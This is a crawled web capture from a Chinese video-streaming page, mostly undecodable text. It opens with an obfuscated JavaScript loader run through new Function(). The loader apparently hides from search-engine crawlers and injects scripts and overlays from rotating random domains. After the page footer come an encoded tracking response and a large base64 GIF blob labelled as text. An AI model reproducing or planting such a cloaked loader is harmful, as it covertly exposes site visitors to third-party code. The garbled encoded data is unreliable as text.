(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOS242(ddM6LMSS880a[OS242(ddM6LMSS8}!Xd5 OS242(ddM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OS242(ddM^PYqLY[D62fODmqO(dF6O2mh5Y78OS242(ddM^POS242(ddM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOS242(ddM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)p(m2pO:f2m(O^"%"g{00n/f/@01}j(8}v28OS242(dd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OS242(ddMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nosQYnY1)(s(o{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@01}"a! (mO2OJY287_2(F6O2cYa[OS242(ddM6LMDL8OS242(ddM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OS242(ddMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nosQYnY1)(s(o{)ppm71X7^Km(O^"%"g{00n\/L(/@01}j28OS242(dd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《麻醉风暴2》https://www.ccjdxs.com/detail/334547.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0114gc.edmkiq.com:8005/d/2071?t=0.857884318793805
body_size: 1117
content:
{"key":"[\"6f\"g@01}=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KonK{{oQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}op(mYf^S6:m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}op(mYf^S6:m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"gn0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mDDDDR_hm(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/20220343877.txt
body_size: 126486
content:
R0lGODlhgALIAPf/AJat5uzo50wvHNq1mdra/OzZ/8mUdq+Xi+jGque51Le5svfM7/y56lKE/khx15JoTvfe18xprt28pFVBMP+a63FmUOvO/+3WvGhKNby3mffezWhYR+7n25aJb+vNydiqiFNPRrVLjLmqduzH282liKlxVd3Kudy5yvuq5+e6mY52Z8ucgXJtZZcdZu3e6N7n/titlaeYeygUBv97293c2s3NxbLD8cutgP+E3c2ArgcCAdVlWUt77UJovu/J6TkiDs5XqNm3uoZRNum9p8emqt7Gq7iEaKx6YcbGvrariH6Vy6ylhv6J5e/3+P+b3se8ppiSiLyMcYVaR82skryVedrNye+H18m6m+q55dzWy+RjumyQ+zkyJvf37reslup2ytmZyNi1jMa2gKqPUKiYaMdOmcu4uM6ts6yEafjWvIYRDaupnPfnzvi986eIfb21gP11ztatupWATv9VtuhrxOie3O/377ZNQfjOuOnGnOup4t7J1NrHl/bMqXhlPLiaZ/KWia01fOyEzv+J0L2/vN13xMfHqL2dn+/nzt3XvPPO4F9fVv9mwOSAde698EA/Np2fmuvWrN7D9v/v//zWsP/n/1g+IP/W///e///3/xscEvfn1u/ezvfe//fn3v/W9/fv//9r1vfv9/fn//fO//DWxu/e1vfW///e7+/v///O//f39+bv///e9+fOtOfWxvfn7+/exv/O9ffv7/fn9/DWzufe3ufOve/v8v+l9/fO9/fe7/fn5//n9+fn/+/e3v/W7/fe5+/Os+/n/+/Ovefe1v/G8vfW5P+c9/fe9+fGtffv5/f3///n7/bW7//e5+fWzvfW9+/Gsf/v9+fezufDwvbv3vbG9//n5/f//+fW1v/v7//W5///9u/W4vf/9//39Ofn8ufW4fXW1oen+efv8f/n3q9Af//v5//n0ufexP/v3t7n4197w/bv1e/n8PfOxsOAX//v1s7Wz708OX5+dvf33s+tpfTG/8rN2F+D4P+U1O/GwO/33v///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wCnVRI4bdK0gwgTKlzIcKHBhwUjQpwosSLFixYrZoq4sWNGiKBEhQRlcZLJkygNDlzZq1LLly5jwpwZs5JNmy8x9dKJqVWlVj1dYupJFCjQoUaLKk3a6lKrT5igNgUK9dMnp1ibXu1lstclq0+tih1LdmyvaWXFfk07VtYnVZ/cytI1t66uBbry3l3At+8CH3//+hhM2NEIHyMSY0mcYESCBHsSnJB8orLlE3GCxIlzhvOZz2eIiBZ9qLTpA4cOqD7gprXr1ircqJhNu/ZsKVIqSGEh5cGD3rilYBg+oTiGDSo6dIjBnPkS50u8ZJhOvbr1DEmWPF+SJMkbEW/Cv/8RMx78je8iul+//uQJkvc13sNHEr9+/PeECCnIv1+B//8KrAEJFPUssggLCLKwCAgTPPIIgyCAcGA99SRo4IUGVoDhghF2KOGGi1Sg4IUKJojgIlxoosOKLLbo4oswxihjixmt9NGNGE3k0Y449qjjNJlMEuSQQhZJJI8GdZTSkhIt6SRXlUwS5ZRS3mQlTTBZeaVMN/Hk01BgMgVmmEspNWZRn0yFSVZEZYVVm1HFedUldF5l51dridXSnXaqBVefVsElqCyyqEIooXTlZddee/kV2GCCDXbYYYsx5lhkkVF2WWVxnGDGZp969tloRJhmKmqq5cCaG6vCJpttsz3/oMIRse6WW2+/[base64]/1E1JhJgVkJz2UehdRQTsnZU1VrNtWTm3UaXRWefEJNFtRrfSXoWHnK9dYnunDNtV1z6eXo2IARVtikiVn62Np7TLYpp5iBChpopJZqamqprfba3rK9/wqrCg/whhtvLOQanBC8+roBC8oJ25yxXmSb7HXMDsudd+OJoXm000L7RhKTU2fIE4Z8K+599smnX36EPAHg6wIS6O6JDDoob8AIW5ivhBoWvMgGG3gY8IEb+j67iSCk+PDyzNP4EFfTnHVWQ9RT3/H1Pm7k5PYgl8xRkSYFifJE27cMpZRVVlnz+uzLLBMmNn358887ifnzmUOLib9RRUPlFFRxclqcmvK/p2hFamxJ4Fqu5ha1bO1PcHELXHShirx4TWx3aVRfysZBSSGmUljYQwhDCJm1vQ0znopDqERVt1LZrTSoWk2rXBWbv82mBIBTweBw4xtdSWEDw8HABP8sobgHNK452xlWtp4QOup4oXLa8U4SNEdF8lSLPJ97QxMzwC3Tma4+9JkP6/iDLgVwEUBrIJCJFESveUHIXrqL0L5+R8fgCe9ftAMRviyUvIU170V+/[base64]/ue6ER1qbw+J5vLPFbnnxW6ijTw3uM0b+vO6MARpQhe7VIXk9SI4iMpHx9uW7fdkxQvWK44bW2C4UBfKPfjxp8yh2kIg18mKXpIj2shdJIIXPSDg12UPElwlm2JSnQtKpIreHSPShj0pT2lJL2he/97UEfjZh5fykykqg3C+WQsPfK6lCtKFIpWhg1You+4QVsvYSgVahE9WCmda0DmprDZygXfAyNmV2EDF4TdtipDmCPWRKMpqCW9xUuJnOjKqbL4Rh3lY1QzfUo281tA0OAfebRQTnN4YTTuImgJzYCItYx8KnPvfJT39OMXPSila0wgO66VyhOlrkIiFKd9Aw/4ZxoQwd43/KCDtIUIiPDpoAhHBnoYEJLETAA1hFP0S7D5FojQjqoyBdpNI/[base64]//NLk0kjmYqpIocRM4GCS9Qj/[base64]/yPJdJqSDQo1IolUozU0a1F6n/FMop8SvpS8fS5ftd085yqbSxOq1OebrKAc86pzkpWFA5b7AErULBrx3zmBbmS9lq/UFcQ1PXmXLbZTrlKcyEam6HJXaxVXyIca6Yhn47J4xl9UNb8Saz7sQAPDmr4yM6p1jauWcGDJEBbZO7Ol7gZxT/aWRrVZG1+LT7dGhrW4SqG4z4YV1/Xsf42LWrorcT7uJ+m+8wY8hfwquXu/JV3IDnbhEEN7joB/kSN2+Xuw25CJ0hrknsPdIkNiWq9naU04/BPiUaz9HKUoLwl8l3S+tb6sm5BFWe5HcoU23lTirNX5djNWlx2rSa/EfgshL4l3lSMM593mBVj2WYcDVU/6KMyaik35UwaNurCNc/zROK2Oqcufo2R3WIxOJNho11TWRfFQIdn3OHPMROQMQrw9F2SKQd9aQdg0c61mFu0/EGQtZPn/NtqEVFn0NQT+CA+IRuTRYuqYMEUbZ4EAU77MJG9HI7F3UgwKI7+xYiGHJHDkJmGNJ5LHAv8hZ6o2dwCPdm8CVKDNd6EfFSGDFTR7JIelZnSiJJf1YkJbFxJcEyH7cSoOR7i1Zfp2QzOnE/OzFVXAhLmAZzluZfA7Q0a7JpSbNpPLdLaThq22c1UyMWDKQKznA1xxQ2uuAMs+YXS2c2koIFTqc2JQQZUvd+KARsLJR19YdiqtJ1OQAFjf/oGo8lGxFgQ5PlbGcXHLghBO40AfC0ARWwY0hkLNAReOVmHRnoRFCUBF7AdxZIgUQGZNTxBLOVbmCEeImneO4WIGg0ICZ4gsPFZfeCZXO0IR/VbwcSIfg2OxN1IjiYg2uGcjBDEBUjhAiRI3RGjTuFhOFVe7QHaD+1U4QmaENVPkY1heczX0uVJe2jjvPThcjXSldFS7QUc/LoX24yFXhSYHKCfTynQDwXQVvzanHVNeNXF3SVQcqEYbiGa3uVNpHhGILoa3DzKRSpTaSSiKexWKrBYnzzWLAiKyCpQ4KzAey0K0E0bVKQHG7wOAh4LNLBRIIHk9TRHXr3Bkn2bTj/mR7qcXdcJIsgmG5Nhou5CDv+AQm+tSC2E4PCZTAnslEtaCD2BnnOxVwngmY1+HgF5zBZmZUxEl/ZtV2nh3oXM16uF3uflCSLxI3f+FOxZ3tEdZblk2iGphJVAhNHZXIlV4X2xXLwuD8vl1VfuDOA6SY6l49l9RXV14+hVmoOlmptQUxEB1cX5AyysACfUGF1tXTMdGsbpmuMERm9dkLXVFiiMmxap1h543UcqWyzEXY0RhuVZSuyiYmbaBwGOCzDcgC4aU/ZQncy6Vr5JB3HMiz+hJM5KUWSQx0K4JM/WVupw25kREaM924lmGW2g0dVOTBRCWZQmXnDwzu6A10U/[base64]/ggwqV5IiIiFyIhEjKMYiaVaUpmI+J5V5kw5ZmDJ8WVLuISM+EyPUiN70lT3fgxR1hxE4dTgnp74tiEoMB7R//[base64]//eD/[base64]/[base64]/ESc3vFt6GqB6JEd6iEdy9mcWrpQt5VbDrV49wqm7AJ6tlOmuGtcAPuCtXtHIVJcwXiVClKnzYOnLP+iCYqsAw8rEy/DntP4gz8oEYDWCjMQwE5AqJB0EpkgC9Q7wXBAvvtQyuNrvTgwvQa8yqw8vancygGsyrEcCtJbvdK7D+E7A6ucynDAAC4BtAzgqTaRveLrBMbQC0A7wDaRzMbwM/[base64]//kR1ZFKXhlh5R1FpclKVxPB9ynHiLN5Sqq4uxM3C2K1wgUJVvCiJjNqa3C6e5q7sKEnqNrJW/yzB66hLRI7FgmXrI20hoCSRO0M2hAAz0iXFBIr3GkA29IMurHMDlbMxaW9fbfNeijArNoNeo0Ap9/dd+7dcPvA/ZwM6rPAgogArZwA2hAM68PL2fMA0o8MAjHArzq8r7YAyxPAifUNnuLMzF5789MdnMiwr+MAgMkM7g3A3ZAM5OUMpOoLWo0AvZ4A/fMMHuTAv+wM123dt3rbUoEAqmPQP7oNiD4ASZ7ATckAm1PdkoUBaoesJeM0wdikx3mBfml7a4OgKLUcOX/0IZEgm38HcGZjAqw+bDQDxOe7usE03RtkAD4ZDRLhAAtqDE9I3RGB0O4aDEID0PUmwGh/AAahdPWywsuqmbkBAdySmTY0zG5XrTYpDGmhNu6HEs6vHGcAyUz0nHdpy6+FogMXg7feyvGaIvT31RHjLIByOeA6cijKwDLh7jLw5IiywjL+7iMM7IOq4Jj7yn18WnQG68lax7tDcJ5RzAvayNHjskDADB4OAP0xDYrRDYfS29cGAM39ANWb7lWq7l3BwK/lDbYh7mZD7mwt3X/[base64]/V90UpsCwEA0uJAA/NQBSV9CPWwAZ1oRCvZxQe44Ekq003aLDoZpQIlAiJg4crpLT7dgYdHHyHo4WAKILx4nfRClfnmXJcHg7YLMP4GXfj2CFyQIhH/AxGvCRJP8RWv4zkOIztu8RIf8VyQlAUPjaVHvD4Y1j8IcZmwwQ/MAISKn9jLvqb/PeY0H+ai7OiZ7tuT0A2aDdfsawz+0AqxHMBlTuaZrubITdkMoNuFTcsGDAtlDg444ASWHtzUG+aazb6Z8A3V/MoCrF+QFtyOfup6PQN37Q88r7VOgANAa8wTjNjVy9yf/vO9bdpqbteTbdpUPw2F/epQLsruXMIOBiiLqap0aHSJ0s/lp3SMHym3OilO1xgkhCnE/n6jmU3JruzCmpGQsE1mUMSDSwOA6wLbvtHZfvr7/e3dDtLvTQNZgMT+nQ9nAAUbwHYqwMVI1MXc4e7tkbkZcCx7V2Sag67iAR72LgL9FDnLGa+0OMdBjS726uFFHSCyY7shxdRQeVy+E8gD/2tv4enwI1LwwjX+4187IM8FFI/xKbLjIC/yd5RcnrgID+vVX02x0gPkKM9x+GkSXg8QoeAwmDYpk8FpmRIubAUnlLFvmWYIpOjQYigcD78Zq0gRVTYGoQaF+ugvm79vJlVmQxXKJappcGb4awmRgUOXDv3t9NeQycNu/hg4yUQTzs6boVAE7eVyRkoUDp18azioEqZemFppxcTRyUl/00J2y0ZW5TcnM5otmLFtFRxj/hY06zkxZ0W12abNuPgyG45e0/zJQvG1YU4cKD5d+tSYMWPHjSOrkiyZsqxPujLr4qxrwWfQoX189lHa9AgfI7CMUM16RILXexIkOFHbtv/tOCfMxDFzxveZ3kSEEzlE/NDxA8XN7Mknzrm4Xy5sBaAeQLp069RdhJs+nZ0tW99t0SBPYw+NeeTzITFzYBEGFipizI+xhH79JV4y7Of/5EmG//jzwosklljiAAOTuOENEcR4QwwIHXzwBhFEuM/ANTJQQAEkCDEDCRA/NIQQEEsssQYkUASRkCcIIUSBF1/ccMM1ZrRxxjUggWKRRx4BwcdFKmChHhZYWORIEDY4ckkmQVgEBCh7hBJJJ4s0cpEiibSynnoq2ACECcIUcwIQMAjTEgF+UFMALth0k4sJHhHARyedDDLICoS0Mr4iVaiklz8D7WWSQQsldJKCEkX/dFFFG2X0UUcjXRRRhQ4aCadQCDpooYMOQtQYOFDYSRRUSm0FlVNPjWqQqBjohiMm9hkkVjhaeRUOJmr1pxdUBcsE1V56gsMhYPxJzJ9WX+0oFCec6IWlUCaaJhtZhhX1r2dbCqVYZrrhywl/usFBKppCYcKYVrbKKqtB4MCBAVqQHZeinTpCpRsn4kJBFHBmmOEmOBYYaZ/CXCr2VbsIbrcVuVDJhCVUGCiXIpcoiOyxxS7O2LJLILssM8wy2yw00EYz7eTTUhthDyxYlk22ExKQTeYT9tij5ttyNkM33czw+WefT8hnj+ewc8EF644OYDrsuqPOFu7A+44dGsYr/w+988hjzoxDulShg/tioIK+/[base64]/[base64]/qEZ2eNLojWWkRuEuTmn7QOtdZAk2yExMGcAe71T1idrrD4yOD58xHAs9ygiIe8aYRGGz/XlOblWgUN5/[base64]/upFqVbuaOOYRx6vRAAlr6MDXwDYfQkL2/[base64]/AHMJolkINmMIM3Ud9H2GfAjR6mfMJyCEQ4YhKKNFhY9PPHTQWyE2NMxR8Ee5VhSOIPY5QELCqBqDEwcZVKtCumAXQIWWaIEicItFTM4CivJpqSXoxrIjN4xklk8RFjDEIwzP8Q4PkGYpbCsKRW2XipE3iYsR5eDGMdy/LHoDqNVkimiDpsxTREMQlafAKJaz5iV93cVbRuda1v3kVWd1HnXbjgznpWK1397Oc1xrWverWaXsVRnkMTlgaE/[base64]/[base64]/+ekZ+fS99K25S7B9AMZID/btnNudKtbXemOCdzSlW6ZzI3dJIG3scAzLxRiUF52v5ve1cxm+ZG3vHynf9+UKkh9qXeXTLVfv/PNxDwZ8MJWGIMu+b9/T1RaYajrCF1hsPP5npLaifnRMYYpqJiDOgwLhV7QsP/BgQASCBwIiqgQjBT7i1CYln3YCfURCHCZH4vYhwl6sZCYgaLYib1ICZojCCrzCJUABoGAg5EIBUWYKHAgqKg4H46IlpJwgo9ICAKbAW4Al5b4iJtqAyxjqivjOqjCIbLDISlsDLYbosZoBVHohWRYOy9kO2f4QrqzuzqjszLEO2fgO77jszwLhv+jgas/OyMz4isz8qvEQ7zEshqryYcsmLRLWyzUgSQ9ShD96I8MQBvKGiT74KNDWhBEepC6oZDRIwMyMK8YgAS/8YK/mT0vgL3GmT3awz0owD0daTfx6p3e0T1lE5Iu2ZwvSRJYZJJomzYomQA1ST5fAibXcZ02aRMxSRJr87bssj7ski7cMaZF+BryGpJ3azfwgwI3gALjoTfk+ZPzWy/1S79Jcb9KmYRLoQh0Gjj9Uohq6Z+IQ6duWACN4AjriTiYgqlWiDgBQgHicQJR6SCP2geHEKivuKgaUsJQ2Il97J+G6sB0dAkUOImR+AhuIChiQTF4ChX6aQlWcbEXu8j/kTihTNiI+rsgfSoKD+M5gvoGWajBUAkXFECVS6kVqAtBVIgKWzEGFIjHhROKqBsIydgyLkMqKIxCy4gqyDiqMYsGYFCzL4wGopy7aLC7uIu7MnSGZDjDdzhDPFurNVxDN3QBN4Qru/K7M1IjQlOjwjM8PCSP8ThL8sgCxKk08kACSMiTDnCD+zgAsrE8Q0ybzCuQReQ8R4TEuFkQRrIPaAK/+SAD+oCC5DiEHLG92ys1SIiB7hMeyUxFLdmTz4kSVmI2JPEtcsslziG+Cegl5pOd1RGm0ISdMJkTATjNXzS36wo3cXu+6MOACtC+ZvI+dnO38SK/9Jo3a8RGfNM3/22Uv0TxFOmZF3AsCE9RzuiRHlngC8FYAJU6oV4whmegCZVDMJu0CItgulCRiWkBhiFcloxwHwqMGGQRDJ/bIEzBP4vIn/pTC6MAiofRlnsSlkHwCmFhglaAsYv8BA7qBYaZgZvCH2M40JmCKAJTiGygR2TBL7JQx4nAlZFgqPDpQb/gixdyiAV4uajLlKXCsi1zQq/bsiqkDB8aysq4wrbjwqMMQxhFyjJ0yq6qM1igBVhIwzS8Sj4LBh7NyqOJjuiQQyL1K/AYS7FEPD1My3lAnPQwLEJwj9p8rLnEj0IMtf1ARMsatQPBD7hhEM/[base64]/cL/tYNKqFxKHd0Fu6tRNLwzq2RDPXNDIAXS6Pi7IrXDI0XLNUosSEtLw8kH9CCEDqg2QRzEJciAKwU1ndW8vXwbuxEBR3RERhIBw3QmPEKdCvADNZUDP/[base64]/1a4KYewiv68SBiDqJv6iJz4uP7psK8QIICcAQIDMfzKyQbLBlBRjEvAhJ9gqO+hhW5ghuZdwpyEQq7jsh9yWJ8su6NiO5GpWKS8WKNEyrmzsx3dWFjI0b0b2TZcQ62kKyClq5MNNCOtGpY9y/BAyzwkjyZFAj6kATuqBxCQgjziNMnaWZ7lUrpkxCQI2r+sm6Il08aSAzRlgad92qadLugiTTR5LmTaWjLZAD+oNj/IUzD500cgkykBnUAtLuEj1B3uLR/OHRBgnVz8JSSOW9KcE9ZEzTCJzdRUTV/a2+jT1NkRprz9ARAAVb4Jv/Lizd5Ur2scY+GUlPl6lOxpv/+ksIhe6EZy2pTpEd6OSMgLogiIkpg1roh45IgZmCmagKj8LLPvcYiZkIvJXYWXYt6LuIgbvAgmuAQZswgciGSKkIU/yT9LfrGCGFdMyAiWpIiIlJiTyIhx+derO0lReCkGuISt2N58TSil2N5P6MFFdqhyBEgmTFiFFdGcbEL1fdghqljNgF/43YW1S4Zo2IVkxlg8EwVamIWp3NE9818APpoAFlK/E7w6VFnCEizFS6zEqYF8yIcaWAMVmIAppdILKRsBwVK18dkEAdrQA9OirRAR/pp6UNOlZVp+9gPnO5MrduExUaY5MUY8zZMviZOwFVviE9QfbpLiUhI+hUX/5Wqut1Xi15HN6yvGKhYTrY1i1eQCvRWT1aQd09w21wGBB5C87zMv4CncUsWmaTy/[base64]/[base64]/z8BAsPoVCwZESBcJmuBBgPlBj/k+KJ8XiDcYTAChvHire+ik+4CHYU1vJxl7Dz5JgqRzhwgsXYCsGWoE8wcv7cXsCWjHRZjCRziftigibcsv7c5cjo5adiWCJSu822WPpdO/[base64]//GoUaIP8gzkXawOYawOck6ADvTlM+IT/XIZ4KRfsrTCGNpCFdGFlhRXsjnn4bz9YheUy6akEypZshqXCJszsaLgE9+XsiGU7ZJY7ZWZmjK3RjdU7PZtmrXyH/w0G1hbgP1saweuOvjJgsURgNYrtN/Ikcs40MKHgm13nDAG14NZL/BCBDq70ev4Do/2+5RatPEFhfo6u6aKdqxV1rq0+YZJUGUZoPcXhsm117w4daHuliIbFQ1cuI+4l0TxibntiqxX8u42dXQxNNhHp5JMBXEzvJR6m9M7hMKFTwwVj9UpVbyJwaR93cLrcbG9O7CHOmxY49mtczjd9BZ8v0yd9cRJ3eLe3QbH3c599eN932799HWfrHffP/4DHuXTx/YYP/obfCq0IbFYufpy7OeXneMG+OY+P+Mdo/l2m7Omv7C8H86Ac5oeF+fglyi4kyjPEWDLM+dPOu6nkuzp3AdZm7QB2gV9IGm1mh6IPDwNOvAReo6nZwxJZDwUAiA4TJmyo0KFDjIQKEy5JkuEhxIdXMjyZmMFLkiVLYmhsKELEm5BvPpIkY5JMBzkHU3bw4/KlSwwYQMy0ZGngzQk2bdLEgBPDhqAFK2wAMfCRAC5cHj0C0ZTpo6UgpoJYZJWFVatTF4EI6lPAD7A/xpL9IaMsWbBJB05IyiXsWwGPwgqY4HNgXQFq9fIVK+Mv3b56LQ1+a5OLJRBEQf/0qtT4seNJkCFPc1yp8rRJmTdr7sw586TQnkODzgRadOdMolVPUm3adGjYpFvPHs15dO3ZoE+j7u37duhekidVIj5cOPJKyokrb+78OfTmjZ9j6oWp0nVM2bFzz679O/jw31thIn+pPPhP2s+fL3+p1ftLny7Jp49pPv76+fPT/4QfU3/+CSifgAUO+IkqBn4SzSe6+McghAsCE000yVAYzS4YfpLhLs7s0uGHIIoY4ocu7OJCMCcGsyKKAQQTwC8uxBiAjC4EYAuNLtiyI4890rDjjz/uyI4tLhBpy5E0ZFFDDUjUkA8ha9Sj0wYsqLSQQhp5cVFEW1L05RtJZMT/UUckjQTSDST9IYJJB6m0khwVvPSAHDFtYAkGNum05003bTBTnnZ1FRRRizmlFFRNOZUoU1RlhZVWVAWlk1ponXUWWoPl1BYXYL3FhSY/aBIqWmV9mlRaP3RKFmCq8kVYWDbpNRZij8zEWC+56jrZY8f5ipxtwX6G2m6dGcuaa7TRtlmyzBKbW2+8GSutsdVSq9uzoRVXnHCgbduccdGJO+641nV3rnfbibfueOjd56526sFHnnruzQffefChpx6//dX3b3+tTALfgfrp558qBBboIIMCMrzgghdCnEzEHlq8SzIYd+ghiR6miCLIwaAYTIy//ELyL96YbMovptjy/[base64]/ftF998/t5Ln8IK+3fwgQp+cgrEE0MczYSfUFyhMxsCw/9hxiByLOLIVhSMYwzwZCYzmcpWZgpvmMIU2nCgKWphC5fFzGY9SpIthJRBDeZsR/[base64]/e/Ghly3ndctd/oc9/[base64]/5NM6kJJynJFx5XN844qU8kuV4YnX9jLnr6sdx5Z1rKW4LOPfO6TWPSJr3zBJOYnWtEKyMYvQvP7hCh6cT/7LSh/HHJGMkBLol0EY5qlraYAU7sibq4WAq4FJwS+OU6WmYwXAbgtzXh0oyD9aJ5E+i2O5jk0BRCCEAqAwgYEIJMKqGCFCjlADA6whDXAMCJPIChEbFimhe5Qa2wyiUrk8LWW+EFOdHoJnvrk0z7eZKdOpAmh3lYUx00Rb0xBVN6qssV6rJQFLw1jGS8X07HIpS2Kq8tO1/gnt/EUJ4LpS0wjF7g8XirAfPwKSRu3AUFyeKqii4zxVnfVs27SM1vNKv9Wr4VWsaJ4WmU9K1s7s63MxLWtNkbeXKcjnVJGz3nXsV5eqdfXfXXPXebBpS5xKa9dEow9Ti7f+PYTZQFp5l/u